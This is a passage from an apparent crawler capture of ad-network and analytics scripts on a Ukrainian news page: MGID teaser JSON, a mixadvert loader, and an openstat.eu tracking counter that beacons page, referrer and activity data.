Kids","","0","","","","v-jse49e3K9oxlFLy4W1rGwIeT-heOtkRvUMbWqlyK8G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgrP4cAtSBGDpeDgxv6rbDM",{"i":"https://s-img.mgid.com/g/15112101/492x277/-/[base64].webp?v=1769073145-d1M989JsyGyZ4lbXITVdUHCcjIhHvAUVrpC8NSp5fD4","l":"https://clck.mgid.com/ghits/15112101/i/58692011/0/pp/14/1?h=v-jse49e3K9oxlFLy4W1rGwIeT-heOtkRvUMbWqlyK8G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgrP4cAtSBGDpeDgxv6rbDM&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"77daff56-f772-11f0-8f54-d404e6f97680","crid":"15112101"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","v-jse49e3K9oxlFLy4W1rDRKsCG6Z9LhxRzTPfxQZqPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgQbNgcsoDZuIS2eCJOpor3",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1769073145-J4PZxW6KOUU6YwHm8priZ4S7fEmYlggfnAXM5oH29b0","l":"https://clck.mgid.com/ghits/16125087/i/58692011/0/pp/15/1?h=v-jse49e3K9oxlFLy4W1rDRKsCG6Z9LhxRzTPfxQZqPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgQbNgcsoDZuIS2eCJOpor3&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"77daff59-f772-11f0-8f54-d404e6f97680","crid":"16125087"}],
["Herbeauty","14649798","1","These Couples Are A Surefire Way To Enjoy Your Halloween Season","","0","","","","v-jse49e3K9oxlFLy4W1rAumaEvMhS_M2lGh83w2kDKSBSaAbVvDZMeRy6MXb9CvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiXPqyMtup6TV-mGg5NFkxo",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-10/101924/8893711774787750417cf2a5ffc70ce0.mp4?v=1769073145-tg0-yzov9RjUJwroBMMGUNsuHKg1ibnd4_cnDXc9Nok","l":"https://clck.mgid.com/ghits/14649798/i/58692011/0/pp/16/1?h=v-jse49e3K9oxlFLy4W1rAumaEvMhS_M2lGh83w2kDKSBSaAbVvDZMeRy6MXb9CvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiXPqyMtup6TV-mGg5NFkxo&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"77daff5a-f772-11f0-8f54-d404e6f97680","crid":"14649798"}],
["Brainberries","20209359","1","Ukrainian Malls Destroyed By Russia, Images Will Break Your Heart","","0","","","","v-jse49e3K9oxlFLy4W1rFwCSwLxEtklWpqyF9ZWpMhhUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh99ExPW2-FDiESxz3sLcSG",{"i":"https://s-img.mgid.com/g/20209359/492x277/-/[base64].webp?v=1769073145-qH3UvZyoyUPuWPbnB6f5pf77pHLu14P1KqRRBtoLRk0","l":"https://clck.mgid.com/ghits/20209359/i/58692011/0/pp/17/1?h=v-jse49e3K9oxlFLy4W1rFwCSwLxEtklWpqyF9ZWpMhhUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh99ExPW2-FDiESxz3sLcSG&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"77daff5b-f772-11f0-8f54-d404e6f97680","crid":"20209359"}],
["Brainberries","20805209","1","40 Years Later: The Santa Barbara Reunion Highlights","","0","","","","v-jse49e3K9oxlFLy4W1rIe9Tx8_XvJk8-zMD03cPFKT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg_GdthAhv_aWKrfzsZV90r",{"i":"https://s-img.mgid.com/g/20805209/492x277/-/[base64].webp?v=1769073145-GAFdu_xoM89mTpJP0jxo1UmFFjO4HnJOquhl5guQo7I","l":"https://clck.mgid.com/ghits/20805209/i/58692011/0/pp/18/1?h=v-jse49e3K9oxlFLy4W1rIe9Tx8_XvJk8-zMD03cPFKT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg_GdthAhv_aWKrfzsZV90r&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff5d-f772-11f0-8f54-d404e6f97680","crid":"20805209"}],
["Brainberries","14936939","1","These Were Not The Easiest Of Times, As WWII Was About To Begin","","0","","","","v-jse49e3K9oxlFLy4W1rLkEKOoZQaLDMIjz5ifyPpntvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgpuP0fQD55pE7kIqRujSGm",{"i":"https://s-img.mgid.com/g/14936939/492x277/-/[base64].webp?v=1769073145--cr5mqUWqAxbhVCeKPPxSYR_lo1kWqTmH45j2CXK_0k","l":"https://clck.mgid.com/ghits/14936939/i/58692011/0/pp/19/1?h=v-jse49e3K9oxlFLy4W1rLkEKOoZQaLDMIjz5ifyPpntvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgpuP0fQD55pE7kIqRujSGm&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"77daff5e-f772-11f0-8f54-d404e6f97680","crid":"14936939"}],
["Herbeauty","22738747","1","Who Is Suri Cruise’s Rumored Boyfriend, Toby?","","0","","","","v-jse49e3K9oxlFLy4W1rLCO7SwgvI-QWAZvH7ayBkxPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjIBHDa7MMc9NmKLtFnr57F",{"i":"https://s-img.mgid.com/g/22738747/492x277/-/[base64].webp?v=1769073145-wHp9fUhweqWFiTuVznzlArPQ7FdaKehX07K13OQcw0g","l":"https://clck.mgid.com/ghits/22738747/i/58692011/0/pp/20/1?h=v-jse49e3K9oxlFLy4W1rLCO7SwgvI-QWAZvH7ayBkxPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjIBHDa7MMc9NmKLtFnr57F&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff5f-f772-11f0-8f54-d404e6f97680","crid":"22738747"}],
["Herbeauty","14649817","1","Now And Then Turns 27, What's The Cast Doing Now?","","0","","","","v-jse49e3K9oxlFLy4W1rJ64HIOZ481ZsLMllPOirZF1lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj-LGQe3PiYGTjvUmKUsE61",{"i":"https://s-img.mgid.com/g/14649817/492x277/-/[base64].webp?v=1769073145-xJ_Ph-ZsUOUovipAvwx8QYbJEn0wXyVFk8MH_mbiL9w","l":"https://clck.mgid.com/ghits/14649817/i/58692011/0/pp/21/1?h=v-jse49e3K9oxlFLy4W1rJ64HIOZ481ZsLMllPOirZF1lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj-LGQe3PiYGTjvUmKUsE61&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff60-f772-11f0-8f54-d404e6f97680","crid":"14649817"}],
["Brainberries","16261801","1","Discover The Fascinating Career Changes Of 9 Retired Actors","","0","","","","v-jse49e3K9oxlFLy4W1rA3kOoa2gmYyuSRkqvf_GMsr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj_f3Wu9j9a7BH_QGoh0qi3",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/d10895e06dd747803ac371ebac0d5348.mp4?v=1769073145--8jzVOppGibjtlTvX-VL9YlQHbnwSQ8l6199HWKVPVE","l":"https://clck.mgid.com/ghits/16261801/i/58692011/0/pp/22/1?h=v-jse49e3K9oxlFLy4W1rA3kOoa2gmYyuSRkqvf_GMsr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj_f3Wu9j9a7BH_QGoh0qi3&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff61-f772-11f0-8f54-d404e6f97680","crid":"16261801"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","v-jse49e3K9oxlFLy4W1rCnvvAtAYYfXzv8dB0SZeMp1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh9yHeYvmnNZVH6L-ERyPN6",{"i":"https://s-img.mgid.com/g/14723665/492x277/-/[base64].webp?v=1769073145-8dC7Oeo1_FGtzMVMh7GEKN0Y78qkl1BuAvRvKAbzZtY","l":"https://clck.mgid.com/ghits/14723665/i/58692011/0/pp/23/1?h=v-jse49e3K9oxlFLy4W1rCnvvAtAYYfXzv8dB0SZeMp1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh9yHeYvmnNZVH6L-ERyPN6&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"77daff62-f772-11f0-8f54-d404e6f97680","crid":"14723665"}],
["Brainberries","23372673","1","12 Outfit Disasters That No One Was Supposed To Know About","","0","","","","v-jse49e3K9oxlFLy4W1rGmU4KKgk96-w66GbtUcatKCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjzA-7BJtsSmFW5NJFEpBRp",{"i":"https://s-img.mgid.com/g/23372673/492x277/-/[base64].webp?v=1769073145-fC2oTkfEzGn5bMeNAeBN-BFtA1FRcsfhQZfkPtr9K_Y","l":"https://clck.mgid.com/ghits/23372673/i/58692011/0/pp/24/1?h=v-jse49e3K9oxlFLy4W1rGmU4KKgk96-w66GbtUcatKCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjzA-7BJtsSmFW5NJFEpBRp&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff63-f772-11f0-8f54-d404e6f97680","crid":"23372673"}],
["Brainberries","23372686","1","Check Out Millie Bobby Brown's Stunning Transformation!","","0","","","","v-jse49e3K9oxlFLy4W1rJgTu40aGHspB8m9cp7o1bTJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhXZ-q5KofZnSBuQobGLfie",{"i":"https://s-img.mgid.com/g/23372686/492x277/-/[base64].webp?v=1769073145-rR1OT6T1Awu82WO9LbnxQuLlr15NN_WdfnoFMXaxdrQ","l":"https://clck.mgid.com/ghits/23372686/i/58692011/0/pp/25/1?h=v-jse49e3K9oxlFLy4W1rJgTu40aGHspB8m9cp7o1bTJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhXZ-q5KofZnSBuQobGLfie&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff64-f772-11f0-8f54-d404e6f97680","crid":"23372686"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","ats":0,"rid":"77dad1a7-f772-11f0-8f54-d404e6f97680","pvid":"31d53778-8c24-4a53-9f6e-f1ddbe9803db","iv":17,"brid":32,"muidn":"q0mpQSNXdPc1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.mixadvert.com/show/?id=11141
body_size: 3313
content:

          if (!window.jQuery)
          {
               addJqueryRNNfs();
          }
          function addJqueryRNNfs() 
          {
               var script = document.createElement("script");
               script.type = "text/javascript";
               script.src = "https://m.mixadvert.com/show/application/js/jquery_1_7_2.js";
               document.getElementsByTagName("head")[0].appendChild(script);
          }setTimeout(function() {
               if (typeof intervalIDRNNfs ==="undefined")
               {
                    intervalIDRNNfs = setInterval( load_informerRNNfs , 300);
               }
               function load_informerRNNfs()
               {
                    var block = document.getElementById("MIXADV_11141");
                    if( block )
                    { 
                         ban_teaser = take_ban_teaserRNNfs();
                         if( ban_teaser === false )
                         {   
                                   return;
                         }   
                         var host = window.location.hostname; 
                         var ref = document.referrer; 
                         block.innerHTML = ".";
                         clearInterval(intervalIDRNNfs); 
                         var script = document.createElement("script"); 
                         script.src = "https://m.mixadvert.com/show/load/?id=11141&id_name=RNNfs&teaser_name=akiqKrE&block_name=BdZzSz&ban_teaser="+ban_teaser+"&r="+Math.random()+"&host="+host+"&ref="+ref; 
                         block.parentNode.appendChild(script);
   
                    }
               }}, 0)
          function take_ban_teaserRNNfs()
          {
               var ban_teaser="";
               informer = document.getElementsByClassName("MIXADVERT_NET");  
               for(var i=0; i < informer.length; i++) 
               {          
                    if( ( informer[i].id != 11141 ) && ( informer[i].innerHTML == "." ) )
                    {
                         return false;
                    }
                    var link = informer[i].getElementsByTagName("img");
                    for(var j=0; j < link.length; j++)
                    {   
                              prev_link = link[j].name;
                              teaser = getUrlVarsRNNfs(prev_link);
                              if( teaser != "" && teaser != "." )
                              {
                                   if( ban_teaser =="")   
                                   {                 
                                        ban_teaser = teaser;
                                   } else {
                                        ban_teaser = ban_teaser+","+teaser;
                                   }
                              }
                          
                    }
               } 
               return ban_teaser; 
          }

          function getUrlVarsRNNfs(link)
          {   
               var hash;
               var hashes = link.slice(link.indexOf("?") + 1).split("&");
               for(var i = 0; i < hashes.length; i++)
               {
                    hash = hashes[i].split("=");
                    if(hash[0] == "t" ) 
                    {
                         return hash[1];
                    }
               }
               return "";
          }

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7834
content:
if(top.window.Xcad774ebe8c7f2c286920c8e8e108273==undefined) {top.window.Xcad774ebe8c7f2c286920c8e8e108273=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=53021109527366&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/53021109527366?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=6971e9f8-12dbd&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769073145658149716439&pvid=31d53778-8c24-4a53-9f6e-f1ddbe9803db&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=c91d3e47-1c50-4026-b060-aafa0cce7c18&uniqId=12e87&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7899&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F02%2F03%2Fderzhavnomu-arkhivu-chernivetskoi-oblasti-peredaly-humanitarnu-dopomohu.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F02%2F03%2Fderzhavnomu-arkhivu-chernivetskoi-oblasti-peredaly-humanitarnu-dopomohu.html
body_size: 1567
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_12e87",[
